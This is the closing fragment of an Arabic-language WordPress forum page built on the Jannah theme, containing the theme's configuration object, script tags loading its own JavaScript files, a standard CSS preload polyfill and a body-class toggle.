var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
